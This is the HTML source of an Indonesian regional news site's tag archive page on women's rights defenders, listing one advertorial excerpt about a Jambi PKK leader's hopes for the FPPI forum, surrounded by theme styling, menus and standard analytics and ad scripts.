    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/tag/pembela-hak-perempuan/",
                                "name": "Pembela Hak Perempuan"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="archive tag tag-pembela-hak-perempuan tag-1785 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pembela Hak Perempuan</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Pembela Hak Perempuan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/12/09/2022/hesti-harapkan-fppi-jadi-organisasi-pembela-hak-perempuan/" rel="bookmark" title="Hesti Harapkan FPPI Jadi Organisasi Pembela Hak Perempuan"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220912-WA0026-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Ketua Tim Penggerak Pemberdayaan Kesejahteraan Keluarga (TP PKK) Provinsi Jambi, Hesnidar Haris sambutannya FPPI menjadi garda terdepan dalam pembela hak perempuan. Foto: Kmf" title="Hesti Harapkan FPPI Jadi Organisasi Pembela Hak Perempuan"/></a></div>                <a href="https://aksesjambi.com/category/advertorial/" class="td-post-category">Advertorial</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/12/09/2022/hesti-harapkan-fppi-jadi-organisasi-pembela-hak-perempuan/" rel="bookmark" title="Hesti Harapkan FPPI Jadi Organisasi Pembela Hak Perempuan">Hesti Harapkan FPPI Jadi Organisasi Pembela Hak Perempuan</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T12:10:47+00:00" >12/09/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/12/09/2022/hesti-harapkan-fppi-jadi-organisasi-pembela-hak-perempuan/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAMBI, AksesNews - Ketua Tim Penggerak Pemberdayaan Kesejahteraan Keluarga (TP PKK) Provinsi Jambi, Hesnidar Haris atau Hesti mengharapkan Forum Pemberdayaan Perempuan Indonesia...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_69709786a4775_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_69709786a48a5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69709786a48a5" ><div id=td_uid_3_69709786a48a5 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
